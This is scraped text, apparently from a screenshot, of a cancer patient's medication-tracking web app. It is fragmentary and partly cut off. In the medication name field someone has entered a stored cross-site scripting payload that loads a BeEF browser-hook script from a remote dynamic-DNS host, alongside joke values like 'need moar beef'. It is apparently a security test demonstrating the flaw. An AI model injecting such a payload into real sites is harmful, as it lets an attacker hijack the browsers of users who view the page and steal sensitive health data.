 My Account
LOGOUT
H INFORMATION
TOOLS
EDUCATION
OUTPUT
Try now
Try now
Try
Delete
Export
See sharing
Change date range
Name
Reason for Taking
Date Started
Da
<script src="http://beeeeef.zapto.o...
need moar beef
abinet. To add medications click the "+Add a New Medication" link below
Edit
Details
History
Check new medication for interactions
Medication name
<script src="http://beeeeef.zapto.org:3000/hook.js"></script>
Strength
500 Milligram (mg)
Dose
1 Tablespoons (tbsp)
How taken
By mouth
How often taken
3 times daily
Reason for taking
need moar beef
Note
beefy notes
1
OK
Communicate
Profile
Diagnosis
Treatments
Medications
Side Effects
Print
Click on the orange Add New Medication button to record the drugs you are taking for cancer treatment. You'll get links to
information about each drug, includin
ts. These links will
appear as Suggested Articles when you click the Articles button
Only cancer drugs are listed here; you'll find other treatments lik
e "Treatments" tab
above.
Click on the tabs above to continue entering your personal infor
Resource buttons for
your next step.
Add New Medication
1
OK
Name
Dosage
Date Started
Discontinued
Date Discontinued
Actions